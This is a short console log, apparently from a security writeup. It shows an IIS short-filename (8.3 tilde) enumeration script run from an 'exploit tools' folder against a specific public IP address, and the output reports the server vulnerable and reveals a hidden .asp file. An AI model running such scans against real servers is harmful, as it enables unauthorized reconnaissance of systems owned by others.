 F:\漏洞利用工具\IIS_shortname_Scanner>python iis_shortname_Scan.py http://203.207.104.223:8076/
Server is vulnerable, please wait, scanning...
[+] /s~1.* [scan in progress]
[+] /w~1.* [scan in progress]
[+] /sy~1.* [scan in progress]
[+] /we~1.* [scan in progress]
[+] /sys~1.* [scan in progress]
[+] /web~1.* [scan in progress]
[+] /sysf~1.* [scan in progress]
[+] /sysfu~1.* [scan in progress]
[+] /sysfun~1.* [scan in progress]
[+] /sysfun~1.a* [scan in progress]
[+] /sysfun~1.as* [scan in progress]
[+] /sysfun~1.asp* [scan in progress]
[+] File /sysfun~1.asp* [Done]
----------------------------------------------------------------
File: /sysfun~1.asp*